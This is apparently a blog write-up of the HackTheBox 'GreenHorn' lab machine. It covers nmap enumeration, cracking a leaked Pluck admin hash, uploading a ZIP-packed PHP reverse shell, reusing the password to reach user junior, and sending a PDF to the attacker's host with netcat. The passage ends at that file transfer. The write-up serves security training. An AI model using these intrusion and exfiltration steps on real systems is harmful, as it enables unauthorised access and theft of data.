HackTheBox: GreenHorn
GreenHorn is an easy machine by HackTheBox where we are dealing with a Pluck web application, digging around we find the source code of the web app from there we gain access to admin panel where we exploit an RCE Vulnerability to have the first footsteps into the host through a reverse shell we escalate our privileges with a reverse pixelation process in order to get access to the root account and pwn the box!
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ nmap -sC -sV 10.10.11.25 -vv -T4 -oN greenhorn.nmap
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-22 16:57 BST
Nmap scan report for 10.10.11.25
Host is up, received syn-ack (0.081s latency).
Scanned at 2024-07-22 16:57:38 BST for 108s
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 57:d6:92:8a:72:44:84:17:29:eb:5c:c9:63:6a:fe:fd (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOp+cK9ugCW282Gw6Rqe+Yz+5fOGcZzYi8cmlGmFdFAjI1347tnkKumDGK1qJnJ1hj68bmzOONz/x1CMeZjnKMw=
| 256 40:ea:17:b1:b6:c5:3f:42:56:67:4a:3c:ee:75:23:2f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEZQbCc8u6r2CVboxEesTZTMmZnMuEidK9zNjkD2RGEv
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://greenhorn.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
3000/tcp open ppp? syn-ack
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=2b902fd2ed32071b; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=hbNLRwhYbcm71RS5XEXV974Gmmg6MTcyMTY2Mzg3ODM3ODI3MzUwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 22 Jul 2024 15:57:58 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>GreenHorn</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR3JlZW5Ib3JuIiwic2hvcnRfbmFtZSI6IkdyZWVuSG9ybiIsInN0YXJ0X3VybCI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjUxMng1MTIifSx7InNyYyI6Imh0dHA6Ly9ncmVlbmhvcm4uaHRiOjMwMDAvYX
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=c7995b3c12500d5a; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=OlKBqV4gv32ldNqNJ6Ixz5N6jgM6MTcyMTY2Mzg4NDEyOTYwOTY3MA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 22 Jul 2024 15:58:04 GMT
|_ Content-Length: 0
32783/tcp filtered unknown no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have identified 4 ports using nmap,
- 22/SSH - open
- 80/HTTP - open
- 3000/HTTP - open
- 32783/UNKNOWN - filtered
Web Server at Port 80
visiting the web server on port 80, the server redirects us to http://greenhorn.htb, adding that to the /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.10.11.25 greenhorn.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Looking at the web server it seems like it’s running Pluck, a PHP CMS.
Looking through the web server nothing seems interesting, testing for LFI it doesn’t seem to work neither. Heading to the admin panel, a password is being required and we have been given the Pluck version. As a basic intution, searching that version over exploit-db won’t help us neither.
Web Server at Port 3000
As we reach a dead end on port 80, we decided to look at the port 3000 where we found a free-password Gitea repository which had the source code of the web application hosted on port 80 “GreenHorn”
Digging through the source code looking for config files, we come across a password file located at http://greenhorn.htb:3000/GreenAdmin/GreenHorn/src/branch/main/data/settings/pass.php
Passing the hash to hashcat we were able to crack it and retrieve the admin password.
1
2
3
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ hashcat -a0 -m1700 hash.txt /usr/share/wordlists/rockyou.txt --show
d5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d[REDACTED]:[REDACTED]
Putting the password in http://greenhorn.htb/login.php we were able to loggin successfully.
Exploitation
Lateral Movement - Junior
It’s time for a reverse shell, we know that Pluck 4.7.18 is vulnerable to RCE, we can upload a malicious ZIP file that contains a PHP script that will establish a connection for us.
1
2
3
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ zip reverse.zip reverse.php
adding: reverse.php (deflated 59%)
Setting up a listener using netcat, we instantly get a shell as www-data!
1
2
3
4
5
6
7
8
9
10
11
12
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.25] 57100
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
19:12:53 up 6 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Upgrading the shell to a stable one,
1
2
3
4
5
6
7
8
9
10
11
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@greenhorn:/$ export TERM=xterm
export TERM=xterm
www-data@greenhorn:/$ ^Z
zsh: suspended nc -lnvp 4444
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ stty raw -echo; fg
[1] + continued nc -lnvp 4444
www-data@greenhorn:/$
Looking for existing users on the host, we find git and junior.
1
2
3
4
5
6
7
www-data@greenhorn:/$ ls -la /home
total 16
drwxr-xr-x 4 root root 4096 Jun 20 06:36 .
drwxr-xr-x 20 root root 4096 Jun 20 07:06 ..
drwxr-x--- 2 git git 4096 Jun 20 06:36 git
drwxr-xr-x 3 junior junior 4096 Jun 20 06:36 junior
www-data@greenhorn:/$
Connecting to Junior with the password we got from cracking the hash we were able to switch to Junior’s account
1
2
3
4
5
www-data@greenhorn:/tmp$ su junior
Password:
junior@greenhorn:/tmp$ cd
junior@greenhorn:~$ ls
user.txt 'Using OpenVAS.pdf'
Once we get access to junior we can read the user.txt file!
Privilege Escalation - Root
Inside the home directory of junior we can see that there is a PDF file 'Using OpenVAS.pdf', we transfer it to our local machine with nc
1
junior@greenhorn:~$ nc -q 0 10.10.15.7 9000 < 'Using OpenVAS.pdf'
We use the flag
-q 0to close the connection automatically once the file transfer is complete.
1
2
3
4
5
6
7
8
──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ nc -lnvp 9000 > file.pdf
listening on [any] 9000 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.25] 49002
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/GreenHorn]
└─$ ls
README.md exploit.py file.pdf greenhorn.nmap hash.txt pspy64 reverse.php reverse.zip
